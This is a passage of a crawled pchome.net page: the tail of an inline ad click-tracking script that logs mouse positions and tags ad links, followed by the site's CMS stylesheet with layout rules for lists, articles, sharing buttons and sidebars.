	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/css
request_url: https://static.pchome.net/pchome/channel/static/cms/2017/css/index.css
body_size: 7208
content:
@charset "utf-8";
* {
    font-family: "Microsoft YaHei";
}

a:hover {
    color: #ff7e00;
}

.container-1200 {
    position: relative;
    margin: 0 auto;
    width: 1200px;
    overflow: hidden;
}

.content-left {
    float: left;
    position: relative;
    margin-right: 30px;
    width: 870px;
    overflow: hidden;
}

.content-right {
    float: left;
    position: relative;
    width: 300px;
    overflow: hidden;
}

.cms-logo {
    float: left;
    padding-left: 92px;
    height: 50px;
    line-height: 50px;
    font-size: 28px;
    font-weight: 400;
}

a.cms-logo:hover {
    color: #333;
}

.market-logo {
    background: url("../images/market-logo.png") 20px center no-repeat;
}

.skill-logo {
    background: url("../images/skill-logo.png") 20px center no-repeat;
}

.evaluating-logo {
    padding-left: 116px;
    background: url("../images/evaluating-logo.png") 20px center no-repeat;
}

.shop-logo {
    background: url("../images/shop-logo.png") 20px center no-repeat;
}

.update-logo {
    height: 57px;
    background: url("../images/update-logo.png") 20px center no-repeat;
}

.evaluate-logo {
    background: url("../images/evaluate-logo.png") 20px center no-repeat;
}

.news-logo {
    padding-left: 116px;
    height: 54px;
    background: url("../images/news-logo.png") 20px center no-repeat;
}

.interview-logo {
    background: url("../images/interview-logo.png") 20px center no-repeat;
}

.pic-logo {
    background: url("../images/pic-logo.png") 20px center no-repeat;
}

.article-logo {
    padding-left: 120px;
    background: url("../images/article-logo.png") 3px center no-repeat;
}

.cms-logo a {
    color: #000;
}

.cms-search {
    float: right;
    margin-top: 19px;
    width: 300px;
    height: 30px;
    display: none;
}

.cms-search #searchWord {
    float: left;
    width: 210px;
    height: 28px;
    line-height: 28px;
    text-indent: 10px;
    font-family: SimSun;
    font-size: 12px;
    border: 1px solid #d0d0d0;
    /*border-right: none;*/
    outline: none;
    cursor: pointer;
    overflow: hidden;
}

.cms-search #searchBtn {
    float: right;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    color: white;
    background-color: #ff7e00;
    cursor: pointer;
    outline: none;
}

.cms-nav {
    margin-top: 20px;
    height: 40px;
    background-color: #167af4;
    overflow: hidden;
}

.cms-nav li {
    float: left;
    line-height: 40px;
    font-size: 16px;
    color: #8bbdfa;
}

.cms-nav li a {
    padding: 0 35px;
    color: white;
}

.cms-nav li a:hover {
    color: #ff7e00;
}

.cms-breadcrumbs {
    margin-top: 6px;
    margin-bottom: 4px;
    height: 20px;
    line-height: 20px;
    font-family: SimSun;
    font-size: 14px;
    color: #222222;
}

.cms-breadcrumbs a {
    padding: 0 5px;
    color: #005bcb;
}

.cms-breadcrumbs a:hover {
    color: #ff7e00;
    text-decoration: underline;
}

.top-head {
    position: relative;
    margin-top: 21px;
    padding-bottom: 15px;
    height: 50px;
    border-bottom: 1px solid #d0d0d0;
}

.h2-sty {
    float: left;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    font-size: 30px;
    color: #000;
}

.list-tab {
    position: absolute;
    padding-left: 30px;
    right: 0;
    top: 24px;
    height: 18px;
    line-height: 18px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    background: url("../images/list-tab.png") left center no-repeat;
}

.cms-list {
    /*margin-bottom: 40px;*/
    /*height: 507px;*/
    overflow: hidden;
}

.cms-list li {
    position: relative;
    padding: 20px 0 24px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-list li .pic {
    float: left;
    position: relative;
    margin: 4px 30px 0 0;
    width: 180px;
    height: 120px;
    display: block;
}

.cms-list li .pic img {
    width: 100%;
    height: 100%;
}

.cms-list li .pic span {
    position: absolute;
    left: 0;
    top: 0;
    width: 48px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: white;
    background: url("../images/blue.png") repeat;
    display: block;
}

.cms-list li .info h3 {
    height: 30px;
    font-weight: 400;
    font-size: 24px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-list li .info h3 a {
    line-height: 30px;
    color: #000;
}

.cms-list li .info h3 a:hover {
    color: #005bcb;
}

.cms-list li .info p {
    margin: 12px 0;
    line-height: 26px;
    font-family: simsun;
    font-size: 14px;
    color: #626262;
    height: 52px;
    overflow: hidden;
}

.info-show {
    margin-top: 5px;
}

.info-show span {
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
}

.tag {
    float: left;
    margin-right: 35px;
    padding-left: 38px;
    font-family: SimSun;
    background: url("../images/tag.png") left center no-repeat;
}

.tag a {
    padding: 0 5px;
    color: #005bcb;
}

.tag a:hover {
    color: #ff7e00;
}

.time {
    float: right;
    padding-left: 30px;
    background: url("../images/time.png") left center no-repeat;
}

.comment-share {
    float: right;
    *width: 115px;
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
}

.comment-share .comment {
    float: left;
    padding: 0 15px 0 30px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
    border-right: 1px solid #8a8a8a;
    background: url("../images/comment.png") left center no-repeat;
}

.comment-share .bdsharebuttonbox {
    float: right;
}

.comment-share .bdsharebuttonbox .bds_more {
    margin: 0;
    padding-left: 27px;
    height: 17px;
    line-height: 17px;
    background: url("../images/share.png") right center no-repeat;
}

.cms-article-list {
    position: relative;
    width: 920px;
    padding: 18px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-article-list li {
    float: left;
    padding-left: 15px;
    margin-right: 40px;
    width: 405px;
    height: 36px;
    line-height: 36px;
    background: url("../images/dot.png") left 17px no-repeat;
}

.cms-article-list li p {
    float: left;
    height: 36px;
    line-height: 36px;
    width: 345px;
    font-family: SimSun;
    font-size: 14px;
    color: #000;
    overflow: hidden;
}

.cms-article-list li span {
    float: right;
    height: 36px;
    line-height: 36px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    white-space: nowrap;
    display: block;
}

.page-num-list {
    position: relative;
    margin: 50px 0;
    width: 100%;
    text-align: center;
}

.page-num-list a {
    margin: 0 3px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    color: #333333;
    border: 1px solid #89bbf9;
    cursor: pointer;
}

.page-num-list a:hover,
.page-num-list .show-now {
    color: white;
    background-color: #167af4;
    border: 1px solid #167af4;
}

.page-num-list .forward,
.page-num-list .next {
    width: 70px;
}

#left-nav {
    position: fixed;
    right: 50%;
    top: 100px;
    padding: 2px;
    margin-right: 622px;
    width: 104px;
    background-color: white;
    border: 1px solid #d1d1d1;
    display: none;
}

#left-nav a {
    width: 100%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    color: black;
    display: block;
    overflow: hidden;
}

#left-nav a.active,
#left-nav a:hover {
    color: white;
    background-color: #167af4;
}

#Top {
    width: 100%;
    height: 55px;
    cursor: pointer;
    background: url("../images/top-top.png") center 15px no-repeat;
}

/****************************lee.css******************************************/

.cms-pic-show {
    display: none;
    position: relative;
    margin-top: 17px;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.cms-pic-show a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
}

.cms-pic-show a img {
    width: 100%;
    height: 100%;
}

.cms-pic-show a p {
    position: absolute;
    left: 0;
    bottom: 30px;
    width: 680px;
    height: 62px;
    line-height: 62px;
    text-indent: 30px;
    font-size: 24px;
    color: white;
    overflow: hidden;
    background: url("../images/pic-b-bg.png") repeat;
    z-index: 3;
}

.cms-pic-btn {
    position: absolute;
    bottom: 54px;
    z-index: 3;
}

.cms-pic-btn li {
    float: left;
    margin-right: 14px;
    width: 14px;
    height: 14px;
    *height: 20px;
    cursor: pointer;
    background: url(../images/s_circle.png) no-repeat center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
}

.s_cms_pic {
    height: 400px;
}

.s_cms_pic a img {
    height: 400px;
}

.s_26 {
    right: 26px;
}

.s_pic_btn {
    text-align: center;
    position: absolute;
    left: 50%;
    float: left;
}

.s_pic_btn li {
    position: relative;
    left: -50%;
}

.cms-pic-btn li.cur {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.pic-top-head {
    display: none;
    position: relative;
    margin-top: 21px;
    padding-bottom: 18px;
    height: 50px;
}

.pic-top-head .h2-sty {
    font-size: 24px;
    color: #005bcb;
}

.the-last-pic {
    position: absolute;
    right: 0;
    top: 8px;
    width: 105px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #ff5e0d;
    background: url("../images/the-last.png") center no-repeat;
}

.cms-pic-list {
    position: relative;
    width: 1230px;
}

.cms-pic-list li {
    float: left;
    padding-bottom: 15px;
    margin-right: 30px;
    width: 380px;
}

.cms-pic-list li a {
    display: block;
    width: 100%;
    height: 260px;
    text-align: center;
    background-color: #CCC;
    overflow: hidden;
}

.cms-pic-list li a img {
    height: 100%;
}

.cms-pic-list li a p {
    position: relative;
    padding: 17px 0 6px 0;
    width: 100%;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-pic-list li em {
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    color: #005bcb;
}

.gallery {
    padding-left: 26px;
    background: url("../images/gallery.png") left center no-repeat;
}

.watch {
    padding-left: 45px;
    background: url("../images/watch.png") left center no-repeat;
}

.article-id {
    margin-bottom: 10px;
}

.article-id .cms-search {
    margin-top: 2px;
}

.cms-article-nav {
    position: relative;
    margin-top: 16px;
    background-color: #167af4;
    margin-bottom: 26px;
}

.cms-article-nav h2 {
    float: left;
    line-height: 40px;
    font-size: 22px;
    font-weight: 400;
    color: white;
    text-indent: 30px;
    max-width: 602px;
    overflow: hidden;
    height: 40px;
}

.cms-article-nav .cms-nav {
    float: right;
    margin-top: 0;
}

.cms-article-nav .cms-nav li a {
    padding: 0 18px;
}

.article-h3-sty {
    position: relative;
    padding: 12px 0 12px 0;
    width: 100%;
    line-height: 50px;
    text-align: center;
    font-size: 28px;
    font-weight: 400;
}

.editor-info {
    position: relative;
    padding-bottom: 12px;
    margin-top: -7px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    border-bottom: 1px dotted #e1e1e1;
}

.editor-info a {
    color: #005bcb;
}

.editor-info span {
    padding: 0 5px;
}

.show-all {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-all.png") center no-repeat;
}

.show-normal {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-normal.png") center no-repeat;
}

.user-do-sth {
    position: relative;
    margin: 0 auto;
    width: 228px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-top: none;
}

.user-do-sth a {
    padding: 4px 25px 4px 40px;
    line-height: 34px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
}

.favorite {
    border-right: 1px solid #e1e1e1;
    background: url("../images/favorite.png") 5px center no-repeat;
}

.user-do-sth .go-comment {
    padding: 4px 0px 4px 55px;
    background: url("../images/comment.png") 25px center no-repeat;
}

.cms-article-text {
    position: relative;
    margin-top: 15px;
}

.cms-article-text p {
    margin-bottom: 13px;
    padding: 0 23px;
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
    text-indent: 28px;
}

.cms-article-text .intro {
    padding: 8px 23px;
    color: #005bcb;
    border: 1px solid #e1e1e1;
    background-color: #f9f9f9;
}

.cms-article-text .pic {
    width: 100%;
    text-align: center;
    display: block;
}

.cms-article-text a img {
    width: 100%;
    text-align: center;
}

.tips {
    position: relative;
    margin-top: 80px;
    line-height: 20px;
    text-align: center;
    font-family: SimSun;
    font-size: 12px;
    color: #a2a2a2;
    visibility: visible;
}

.tips i {
    padding: 5px 10px;
    background: url("../images/cancel.png") center top no-repeat;
}

.article-foot {
    position: relative;
    margin: 20px 0 50px 0;
    height: 32px;
}

.article-foot .page-num-list {
    margin: 0;
}

.article-foot .bdsharebuttonbox {
    position: absolute;
    left: 0;
    top: 0;
    padding: 1px 3px;
    border: 1px solid #e1e1e1;
    z-index: 99;
}

.article-foot .bdsharebuttonbox a {
    padding: 0!important;
    margin: 5px 3px!important;
    width: 20px!important;
    height: 20px!important;
}

.article-foot .bds_more {
    border-right: 1px solid #e1e1e1;
    background: url("../images/share.png") left no-repeat!important;
}

.article-foot .bds_weixin {
    background: url("../images/weixin.png") center no-repeat!important;
}

.article-foot .bds_tqq {
    display: none !important;
    background: url("../images/tqq.png") center no-repeat!important;
}

.article-foot .bds_qzone {
    background: url("../images/qzone.png") center no-repeat!important;
}

.article-foot .bds_tsina {
    background: url("../images/weibo.png") center no-repeat!important;
}

.article-news {
    position: relative;
    margin-top: 38px;
    padding-top: 18px;
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.h4-sty {
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.article-news-show {
    width: 900px;
    padding: 9px 0 25px 0px;

}

.article-news-show li {
    float: left;
    margin-right: 100px;
    width: 350px;
    height: 32px;
    overflow: hidden;
}

.article-news-show li a {
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
}

.article-relative {
    margin-top: 21px;
}

.relative-hd .h4-sty {
    float: left;
    color: #005bcb;
    text-align: left;
}

.relative-last {
    float: right;
    width: 120px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: #ff5400;
    display: block;
    background: url("../images/relative-last.png") center no-repeat;
}

.article-relative .article-news-show li {
    text-indent: 23px;
    background: url("../images/dot.png") left 15px no-repeat;
}

/***********************sIndex.css********************************************/

.s_hot-news {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-list {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-title {
    width: 300px;
    height: 38px;
    border-bottom: 1px solid #167af4;
    background: #f4f3f3;
    line-height: 38px;
    position: relative;
}

.s_hot-title h5 {
    height: 100%;
    font-size: 18px;
    margin-left: 14px;
    font-weight: 400;
}

.s_hot-title ol {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -7px;
    height: 14px;
    right: 0;
    line-height: 14px;
    cursor: pointer;
}

.s_hot-title ol li {
    width: 60px;
    *height: 20px;
    color: #000;
    *line-height: 20px;
    text-align: center;
    font-family: 'simsun';
}

.s_hot-title ol li.s_borderL {
    border-left: 1px solid #cacaca;
}

.s_hot-title ol li.s_active {
    color: #005bcb;
}

.s_hot-news ul {
    width: 300px;
    display: none;
}

.s_hot-news ul.s_show_dis {
    display: block;
}

.s_hot-news ul li {
    width: 100%;
    height: 90px;
    margin-top: 20px;
    cursor: pointer;
}

.s_hot-news ul li span {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    font-size: 14px;
    background: #ccc;
    margin-right: 12px;
}

.s_hot-news ul li span.s_red {
    background: #e60003;
}

.s_hot-news ul li span.s_yellow {
    background: #ff6000;
}

.s_hot-news ul li span.s_orange {
    background: #ff9000;
}

.s_hot-news ul li img {
    float: left;
    width: 120px;
    height: 90px;
}

.s_hot-news ul li p {
    padding-left: 16px;
    margin-top: 6px;
    line-height: 30px;
    height: 60px;
    width: 134px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'SimSun';
}

.s_hot-news ul li p.s_new_art {
    width: 164px;
}

.s_hot-list {
    overflow: hidden;
}

.s_hot-list ul {
    display: none;
}

.s_hot-list ul.s_show_dis {
    display: block;
}

.s_hot-list ul li {
    width: 100%;
    cursor: pointer;
}

.s_list_b {
    padding-top: 12px;
    padding-bottom: 12px;
}

.s_pt_24 {
    padding-top: 24px;
}

.s_hot-list ul li img {
    float: left;
    width: 90px;
    height: 70px;
}

.s_hot-list ul li.s_list_b span {
    float: left;
    display: block;
    width: 30px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    -height: 20px;
    *height: 20px;
    *line-height: 20px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-list ul li span.s_red {
    color: #e60003;
}

.s_hot-list ul li span.s_yellow {
    color: #ff6000;
}

.s_hot-list ul li span.s_orange {
    color: #ff9000;
}

.s_hot-list ul li span.s_ccc {
    color: #7b7b7b;
}

.s_hot-list ul li.s_list_b p {
    float: left;
    padding-left: 15px;
    line-height: 72px;
    height: 72px;
    width: 130px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li.s_list_b em {
    line-height: 72px;
    height: 72px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li p {
    float: left;
    padding-left: 11px;
    line-height: 38px;
    height: 38px;
    width: 200px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'simsun';
}

.s_hot-list ul li em {
    line-height: 38px;
    height: 38px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li span {
    float: left;
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-title ol.s_pic_dot {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    height: 6px;
    right: 17px;
    line-height: 6px;
}

.s_hot-title ol.s_pic_dot li {
    width: 6px;
    height: 6px;
    *height: 14px;
    background: url(../images/s_dot.png) no-repeat center;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.s_hot-title ol.s_pic_dot li.s_active {
    background: url(../images/s_dot_active.png) no-repeat center;
}

.s_hot_pic {
    overflow: hidden;
    margin-bottom: 30px;
}

.s_hot_img {
    width: 320px;
}

.s_hot_img ul {
    display: none;
}

.s_hot_img ul.s_show_dis {
    display: block;
}

.s_hot_img ul li {
    float: left;
    width: 140px;
    height: 100px;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}

.s_hot_img ul li a img {
    width: 100%;
    height: 100%;
}

.s_hot_img ul li a p {
    position: absolute;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background: url(../images/s_dark.png) repeat;
    color: #fff;
    overflow: hidden;
    bottom: 0;
    left: 0;
    font-size: 12px;
    font-family: 'simsun';
    text-align: center;
}

.s_hot_soft { float: left; margin-top: 10px; display: none !important;}
.s_hot_soft .w-currency{background: url(../images/news_title.png) left no-repeat; padding-left: 21px;  margin: 1px 0 11px 0;}

.s_hot_softList {
    width: 332px;
}

.s_hot_softList ul {
    display: none;
}

.s_hot_softList ul.s_show_dis {
    display: block;
}

.s_hot_softList ul li {
    float: left;
    margin-top: 27px;
    width: 51px;
    margin-right: 32px;
    position: relative;
}

.s_hot_softList ul li img {
    width: 51px;
    height: 51px;
    margin-bottom: 9px;
}

.s_hot_softList ul li p {
    width: 48px;
    height: 18px;
    font-size: 12px;
    line-height: 18px;
    overflow: hidden;
    font-family: simsun;
    text-align: center;
    word-break: break-all;
    margin-left: 2px;
}

.s_label {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_re {
    position: absolute;
    height: 14px;
    line-height: 14px;
    margin-top: -7px;
    top: 50%;
    right: 15px;
    padding-left: 22px;
    background: url(../images/s_freshen.png) no-repeat left center;
    font-family: 'SimSun';
}

.s_label_list {
    width: 306px;
}

.s_label_list ul {
    margin-top: 8px;
}

.s_label_list ul li {
    float: left;
    width: 94px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    background: #eff8ff;
    border: 1px solid #167af4;
    margin-top: 6px;
    margin-right: 6px;
}

.s_label_list ul li a {
    color: #005bcb;
}

.s_label_list ul li:hover {
    border: 1px solid #eff8ff;
    background: #167af4;
}

.s_label_list ul li:hover a {
    color: #fff;
}

.s_cms_search_b20 {
    margin-bottom: 20px;
}

.s_hot-news_sec {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_hot-news_sec ul {
    margin-top: 9px;
    display: none;
}

.s_hot-news_sec ul.s_show_dis {
    display: block;
}

.s_hot-news_sec ul li {
    height: 38px;
    line-height: 38px;
}

.s_hot-news_sec ul li span {
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #fff;
    font-size: 14px;
    color: #7b7b7b;
    margin-right: 6px;
    font-style: italic;
}

.s_hot-news_sec ul li p {
    font-family: simsun;
    font-size: 14px;
}

.s_hot-news_sec ul li span.s_1 {
    color: #e60003;
}

.s_hot-news_sec ul li span.s_2 {
    color: #ff6000;
}

.s_hot-news_sec ul li span.s_3 {
    color: #ff9000;
}

.s_dis_like h3 {
    font-size: 18px;
    color: #005bcb;
    height: 18px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 10px;
}

.s_dis_like ul li {
    height: 34px;
    line-height: 34px;
    padding-left: 14px;
    background: url(../images/dot.png) no-repeat left center;
}

.s_dis_like ul li a {
    font-family: 'simsun';
}

.sub-logo {
    padding-left: 75px;
    background: url(../images/sub-logo.png) 20px center no-repeat;
}

.s_cms_sub li a {
    padding: 0 68px;
    color: white;
}

.s_banner {
    width: 1200px;
    height: 400px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 9px;
}

.s_banner ul {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.s_banner ul li {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 0;
    display: none;
}

.s_banner ul li.active {
    display: block;
}

.s_banner ul li img {
    width: 1200px;
    height: 400px;
}

.s_banner ol {
    position: absolute;
    width: 126px;
    height: 14px;
    left: 50%;
    margin-left: -63px;
    bottom: 31px;
    z-index: 333;
}

.s_banner ol li {
    float: left;
    width: 14px;
    height: 14px;
    *height: 20px;
    background: url(../images/s_circle.png) no-repeat center;
    margin-right: 14px;
    text-indent: -999px;
    cursor: pointer;
}

.s_banner ol li.active {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.s_banner ol li.mr14 {
    margin-right: 0;
}

.s_sub_list {
    overflow: hidden;
    padding-bottom: 78px;
}

.s_sub_title {
    width: 1200px;
    height: 56px;
    line-height: 56px;
    border-bottom: 1px solid #d2d2d2;
}

.s_sub_title a {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    top: 3px;
    color: #808080;
    position: relative;
    border-bottom: 3px solid #fff;
    margin-right: 25px;
    font-size: 20px;
}

.s_sub_title a.active {
    color: #005bcb;
    border-bottom: 4px solid #167af4;
}

.s_sub_img {
    width: 1230px;
    overflow: hidden;
}

.s_sub_img ul li {
    float: left;
    margin-top: 29px;
    width: 585px;
    overflow: hidden;
    margin-right: 30px;
}

.s_sub_img ul li a img {
    width: 585px;
    height: 195px;
    margin-bottom: 3px;
}

.s_sub_img ul li a p {
    width: 585px;
    line-height: 62px;
    height: 62px;
    font-size: 24px;
    overflow: hidden;
}

.s_sub_img ul li a span {
    display: inline-block;
    height: 20px;
    color: #ababab;
    padding-left: 40px;
    background: url(../images/time.png) no-repeat left center;
}

.cms-breadcrumbs a {
    font-family: 'simsun';
}

.s_readMore {
    display: block;
    background: #f3f3f3;
    color: #9b9a9a;
    text-align: center;
    height: 32px;
    line-height: 32px;
    width: 880px;
    margin-bottom: 33px;
}

/***********************2017/3/2增加左分享Index.css****************************/

.left-share {
    position: fixed;
    right: 50%;
    top: 100px;
    margin-right: 622px;
    width: 35px;
    background-color: white;
    overflow: hidden;
}

.l-comment {
    padding-bottom: 12px;
    height: 33px;
    line-height: 33px;
    text-indent: 46px;
    font-family: SimSun;
    font-size: 14px;
    color: #005bcb;
    border-bottom: 1px solid #e1e1e1;
    background: url("../images/l-comment.png") left top no-repeat;
}

.l-comment a {
    display: block;
    width: 35px;
    height: 46px;
}

.left-share .bdsharebuttonbox a {
    float: none;
    display: block;
    padding-top: 12px;
    padding-left: 0;
    margin: 0!important;
    width: 35px!important;
    height: 28px!important;
    line-height: 28px;
    text-align: left;
    font-family: simsun;
    font-size: 14px;
    color: #717070;
}

.left-share .bds_weixin {
    background: url("../images/l-weixin.png") 50% 50% no-repeat!important;
}

.left-share .bds_tqq {
    display: none !important;
    background: url("../images/l-tqq.png") 50% 50% no-repeat!important;
}

.left-share .bds_qzone {
    background: url("../images/l-qzone.png") 50% 50% no-repeat!important;
}

.left-share .bds_tsina {
    background: url("../images/l-weibo.png") 50% 50% no-repeat!important;
}

/*
 *
 * 返回顶部
 * 2017-03-15
 * 方强
 *
 */

.mod_return {
    width: 61px;
    height: 61px;
    position: fixed;
    bottom: -65px;
    right: 50%;
    margin-right: -675px;
    z-index: 9999;
    -webkit-transition: all ease 0.9s;
    -moz-transition: all ease 0.9s;
    -ms-transition: all ease 0.9s;
    -o-transition: all ease 0.9s;
    transition: all ease 0.9s;
}

.mod_return.mod_return_appear {
    bottom: 100px;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mod_return a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/top.jpg) no-repeat;
}

/*
 * 文章内页增加图片最大宽度限制
 * 2017-03-16
 * 方强
 */

.cms-article-text p img {
    max-width: 720px !important;
}

/*
 * 文章内页修改页脚文字颜色
 * 2017-03-16
 * 方强
 */

.page-num-list span {
    color: #A2A2A2;
    margin-right: 8px;
}

/*
 * 文章内页表格样式修饰以及居中
 * 2017-03-17
 * 方强
 */

.cms-article-text table {
    display: table;
    max-width: 720px;
    border-collapse: separate;
    margin: 0 auto;
    background-color: #A2C7E1;
}

.cms-article-text table tbody {
    padding: 2.25pt;
    font-size: 12px;
    line-height: 22.8px;
    font-family: Verdana;
    border-color: #D0D0D0;
    border-width: 1px;
    text-align: center;
    background: #FFF;
}

.cms-article-text .firstRow td {
    border-color: #D0D0D0;
    padding: 2.25pt;
    background-color: #E1E9FF;
}

/*
 * 文章内页视频居中,图片居中
 */

.cms-article-text p.txt-img {
    text-indent: 0 !important;
}

.cms-article-text p iframe,
.cms-article-text p embed {
    display: block;
    margin: 0 auto;
}

/*
 * 文章内页画中画
 */

.article_pip {
    width: 210px;
    float: right;
    margin: 8px;
    margin-top: 0;
    margin-right: 0;
    overflow: hidden;
}

.vr-jump i {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5) url(//static.pchome.net/pchome/channel/static/cms/2017/images/vtourskin.png) 50% 50% no-repeat;
    position: absolute;
}

/*
  * 2017-07-19
  * 表格图片宽度调整
  */

.cms-article-text table p img {
    width: 100%;
}

/*
 * 2017-10-11
 * 带链接小图尺寸还原
 */

.cms-article-text .txt-img a img {
    width: auto;
}

.topic-head-bg{height:auto !important; background:transparent !important;}
.topic-head-bg h1{top:0 !important;}

/*快讯*/
.w-right-newsflash{
    float: left;
    margin-top: 10px;
}
.w-currency{
    background: url(../images/news_title.png) left no-repeat;
    font: 400 19px/29px "microsoft yahei";
    color: #333333;
    padding-left: 21px;
    margin: 1px 0 11px 0;
}
.w-flash-con{
    margin-left: 6px;

}
 .w-flash-con-lis li a{
    font: 400 14px/35px "microsoft yahei";
    color: #333333;
    max-height: 35px;
    overflow: hidden;
    background: url(../images/news_lis.jpg) left no-repeat;
    padding-left: 14px;
    width: 290px;
    display: block;

 }
.w-flash-con-lis li a:hover{
    color: #0360CA;
}

/*tab切换*/
.w-left-enrich{
    width: 860px;
    float: left;
    margin-right: 30px;
}
.w-enrich-tab div{
    font: 400 19px /31px "microsoft yahei";
    color: #000000;
    display: inline-block;
    padding-right: 43px;
    cursor: pointer;
}
.w-enrich-tab .w-select{
    color: #d1321d;
}

/*热门文章*/
.w-right-rank{
    float: left;
    margin-top: 20px;
}

.w-currency-con{
    margin-top: 12px;
}
.w-currency-con li{
    margin-bottom: 25px;
}
.w-currency-con .w-currency-lis1 ,.w-currency-con .w-currency-lis2{
    width: 300px;
    height: 180px;
    border-radius: 10px;
}
.w-currency-con li a{
    position: relative;
    display: block;
}
.w-currency-con .w-currency-lis1 img ,.w-currency-con .w-currency-lis2 img{
    width: 300px;
    height: 180px;
}
.w-currency-con li a span{
    width: 100%;
    height: 49px;
    background: url(../images/opa-bg.png) center repeat;
    position: absolute;
    bottom:0;
    color: #ffffff;
